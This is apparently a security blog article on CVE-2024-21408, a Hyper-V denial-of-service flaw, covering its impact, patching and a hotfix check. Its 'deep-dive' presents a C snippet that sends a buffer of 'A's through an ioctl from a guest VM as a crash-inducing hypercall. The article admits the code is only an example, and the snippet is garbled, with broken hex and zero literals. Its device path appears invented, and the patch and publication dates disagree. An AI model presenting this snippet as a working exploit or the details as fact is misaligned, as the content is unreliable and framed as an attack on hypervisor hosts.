Windows Hyper-V, Microsoft’s popular virtualization platform, was hit with a serious denial of service (DoS) vulnerability in 2024. Tracked as CVE-2024-21408, this flaw could allow an attacker to crash or severely disrupt Hyper-V hosts. In this exclusive long-read, we break down what CVE-2024-21408 really is, walk through the technical details, provide code snippets, and explain how you can protect your environment.
What Is CVE-2024-21408?
CVE-2024-21408 is a Denial of Service (DoS) vulnerability in Windows Hyper-V. According to Microsoft, this flaw allows a guest VM user to cause a targeted Hyper-V host to become nonresponsive, leading to a service outage or forced reboot of the system.
Quick Facts
- CVE: CVE-2024-21408
Impact: Denial of Service (DoS)
- Attack Vector: Network/guest VM
Patch Released: Yes, February 2024
- Security Bulletin: Microsoft Security Update Guide
How Does the Vulnerability Work?
The issue is rooted in how Hyper-V handles certain malformed requests coming from a guest VM. By carefully crafting hypercalls (special calls from the VM to the hypervisor), an attacker with access to a VM can trigger an unhandled exception or out-of-bounds access within the Hyper-V process.
When this happens, it can cause the host to hang, crash, or restart, instantly dropping all running VMs and disrupting core infrastructure.
Technical Deep-Dive
To help you understand the mechanics, here's a simplified walk-through using sample code and what can go wrong.
Example: Malicious Hypercall from a Linux VM
Let’s say you have a compromised Linux guest. By writing to Hyper-V’s special device files or using custom kernel modules, an attacker could craft invalid input:
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/ioctl.h>
#define HV_IOCTL_CODE x222000 // Example code (details not public)
int main() {
int fd = open("/dev/vmbus/hyperv_control", O_RDWR);
if (fd < ) {
perror("open failed");
return 1;
}
char payload[4096];
memset(payload, x41, sizeof(payload)); // Fill with 'A's, likely triggering OOB
int ret = ioctl(fd, HV_IOCTL_CODE, payload);
if (ret < ) {
perror("ioctl failed");
} else {
printf("Hypercall sent.\n");
}
close(fd);
return ;
}
Real-World Impact
Imagine running dozens of VMs for mission-critical apps. A single malicious or compromised tenant in a multi-user environment could knock down your entire Hyper-V cluster, harming uptime, revenue, and reputation.
Cloud providers and managed services using Hyper-V are at special risk, especially when hosting customers with untrusted code or external scripts.
Mitigations & Patches
Microsoft’s Patch:
Microsoft issued a fix in February 2024. All admins should apply the latest cumulative updates for Windows Server 2022, 2019, and older supported Hyper-V versions.
- Microsoft Patch Details and Downloads
Short-Term Workarounds:
To check if your host is at risk, verify the system build number and update status
Get-HotFix -Id <RelevantKBID>
Replace <RelevantKBID> with the patch number listed in the Microsoft advisory page.
More Information & References
- Microsoft CVE-2024-21408 Security Update Guide
- NIST NVD Entry
- Microsoft Hyper-V Security Best Practices
Timeline
Published on: 03/12/2024 17:15:50 UTC
Last modified on: 03/12/2024 17:46:17 UTC
